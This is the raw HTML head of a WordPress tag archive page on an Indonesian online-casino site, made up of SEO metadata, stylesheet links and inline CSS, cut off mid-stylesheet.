

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasionistas.org/tag/poker-langsung/
body_size: 42484
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>poker langsung Archives - Pasionistas</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://pasionistas.org/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://pasionistas.org/tag/poker-langsung/" />
	<link rel="next" href="https://pasionistas.org/tag/poker-langsung/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="poker langsung Archives - Pasionistas" />
	<meta property="og:url" content="https://pasionistas.org/tag/poker-langsung/" />
	<meta property="og:site_name" content="Pasionistas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pasionistas.org/tag/poker-langsung/","url":"https://pasionistas.org/tag/poker-langsung/","name":"poker langsung Archives - Pasionistas","isPartOf":{"@id":"https://pasionistas.org/#website"},"primaryImageOfPage":{"@id":"https://pasionistas.org/tag/poker-langsung/#primaryimage"},"image":{"@id":"https://pasionistas.org/tag/poker-langsung/#primaryimage"},"thumbnailUrl":"https://pasionistas.org/wp-content/uploads/2024/03/Permainan-langsung.jpg","breadcrumb":{"@id":"https://pasionistas.org/tag/poker-langsung/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pasionistas.org/tag/poker-langsung/#primaryimage","url":"https://pasionistas.org/wp-content/uploads/2024/03/Permainan-langsung.jpg","contentUrl":"https://pasionistas.org/wp-content/uploads/2024/03/Permainan-langsung.jpg","width":1344,"height":768,"caption":"Permainan langsung"},{"@type":"BreadcrumbList","@id":"https://pasionistas.org/tag/poker-langsung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pasionistas.org/"},{"@type":"ListItem","position":2,"name":"poker langsung"}]},{"@type":"WebSite","@id":"https://pasionistas.org/#website","url":"https://pasionistas.org/","name":"Pasionistas","description":"Cara Memulai Petualangan Casino Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasionistas.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Pasionistas &raquo; Feed" href="https://pasionistas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pasionistas &raquo; Comments Feed" href="https://pasionistas.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pasionistas &raquo; poker langsung Tag Feed" href="https://pasionistas.org/tag/poker-langsung/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://pasionistas.org/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasionistas.org/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://pasionistas.org/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
